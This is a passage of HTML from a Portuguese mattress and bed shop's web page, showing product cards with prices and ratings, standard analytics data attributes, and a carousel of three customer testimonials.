data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Especial" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Super Especial</h2><div class="star-rating" role="img" aria-label="Avaliação 4.79 de 5"><span style="width:95.8%">Avaliação <strong class="rating">4.79</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>299,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 129,00&nbsp;&euro; through 299,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/super-especial/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_522" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="522" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Super Especial&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_522" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:522,&quot;item_id&quot;:522,&quot;item_name&quot;:&quot;Super Especial&quot;,&quot;sku&quot;:522,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:522,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/super-especial\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-570 status-publish last instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/ortomedicinal-visco-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ortomedicinal (Visco Gold)" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ortomedicinal (Visco Gold)" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Ortomedicinal (Visco Gold)</h2><div class="star-rating" role="img" aria-label="Avaliação 4.82 de 5"><span style="width:96.4%">Avaliação <strong class="rating">4.82</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>519,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 289,00&nbsp;&euro; through 519,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/ortomedicinal-visco-gold/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_570" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="570" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Ortomedicinal (Visco Gold)&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_570" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:570,&quot;item_id&quot;:570,&quot;item_name&quot;:&quot;Ortomedicinal (Visco Gold)&quot;,&quot;sku&quot;:570,&quot;price&quot;:289,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:570,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/ortomedicinal-visco-gold\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-625 status-publish first instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/perfurado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PERFURADO" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PERFURADO" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-10-28_as_17.20.12_d565068c-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">PERFURADO</h2><div class="star-rating" role="img" aria-label="Avaliação 4.73 de 5"><span style="width:94.6%">Avaliação <strong class="rating">4.73</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>489,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>919,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 489,00&nbsp;&euro; through 919,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/perfurado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_625" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="625" data-product_sku="" aria-label="Seleccione as opções para &ldquo;PERFURADO&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_625" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:625,&quot;item_id&quot;:625,&quot;item_name&quot;:&quot;PERFURADO&quot;,&quot;sku&quot;:625,&quot;price&quot;:489,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:625,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/perfurado\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-674 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/silver-molas-ensacadas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SILVER ( Molas Ensacadas)" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SILVER ( Molas Ensacadas)" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">SILVER ( Molas Ensacadas)</h2><div class="star-rating" role="img" aria-label="Avaliação 4.82 de 5"><span style="width:96.4%">Avaliação <strong class="rating">4.82</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>229,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>459,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 229,00&nbsp;&euro; through 459,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/silver-molas-ensacadas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_674" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="674" data-product_sku="" aria-label="Seleccione as opções para &ldquo;SILVER ( Molas Ensacadas)&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_674" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:674,&quot;item_id&quot;:674,&quot;item_name&quot;:&quot;SILVER ( Molas Ensacadas)&quot;,&quot;sku&quot;:674,&quot;price&quot;:229,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:674,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/silver-molas-ensacadas\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-724 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/visco-gold-molas-ensacadas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VISCO GOLD (Molas Ensacadas)" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-1024x1024.jpg 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VISCO GOLD (Molas Ensacadas)" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-1024x1024.jpg 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-2.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">VISCO GOLD (Molas Ensacadas)</h2><div class="star-rating" role="img" aria-label="Avaliação 4.85 de 5"><span style="width:97%">Avaliação <strong class="rating">4.85</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>319,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>569,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 319,00&nbsp;&euro; through 569,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/visco-gold-molas-ensacadas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_724" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="724" data-product_sku="" aria-label="Seleccione as opções para &ldquo;VISCO GOLD (Molas Ensacadas)&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_724" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:724,&quot;item_id&quot;:724,&quot;item_name&quot;:&quot;VISCO GOLD (Molas Ensacadas)&quot;,&quot;sku&quot;:724,&quot;price&quot;:319,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:724,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/visco-gold-molas-ensacadas\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-776 status-publish last instock product_cat-camas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://lojadoscolchoes.pt/productos/julia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JÚLIA" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1.jpg 735w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JÚLIA" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/284461405_1446298562488580_2768700580804362794_n-1.jpg 735w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">JÚLIA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>379,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/?add-to-cart=776" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="776" data-product_sku="" aria-label="Adiciona ao carrinho: &ldquo;JÚLIA&rdquo;" rel="nofollow" data-success_message="&ldquo;JÚLIA&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_776" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:776,&quot;item_id&quot;:776,&quot;item_name&quot;:&quot;J\u00daLIA&quot;,&quot;sku&quot;:776,&quot;price&quot;:379,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camas&quot;,&quot;id&quot;:776,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/julia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-244ef8f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244ef8f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab540c8" data-id="7ab540c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-11090cee elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11090cee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-542b4454" data-id="542b4454" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9828216 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9828216" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4833fb30" data-id="4833fb30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2423f4c3 elementor-widget elementor-widget-heading" data-id="2423f4c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testemunhos</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3edc7567" data-id="3edc7567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-125553c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="125553c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-73551b34 elementor-testimonial--layout-image_above elementor-testimonial--skin-default elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="73551b34" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Quero Agradecer pelo profissionalismo e pela simpatia, principalmente no ato da entrega. Com certeza que irei recomendar tal como me foi recomendado. Muito Obrigada!					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Image-1.png"><noscript><img decoding="async" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Image-1.png" alt=""></noscript>
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Adorei os colchões, 5 estrelas! Vale cada cêntimo que dei por ele! Voltaria a comprar com certeza. Tudo fantástico, desde o atendimento ao produto. Muito grata pelo Conforto!					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/image-3.png"><noscript><img decoding="async" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/image-3.png" alt=""></noscript>
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Gostei muito de toda a experiência. Os produtos são de qualidade e a entrega foi rápida. Estou muito satisfeita e recomendo! 					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Image.jpg"><noscript><img decoding="async" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Image.jpg" alt=""></noscript>
											</div>
											</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Anterior">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-wpr-lazyrender="1" class="post-tags">
					</div>
			</div>

	<section data-wpr-lazyrender="1" id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="97" class="elementor elementor-97 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-495ec9fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495ec9fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ab495a4" data-id="6ab495a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
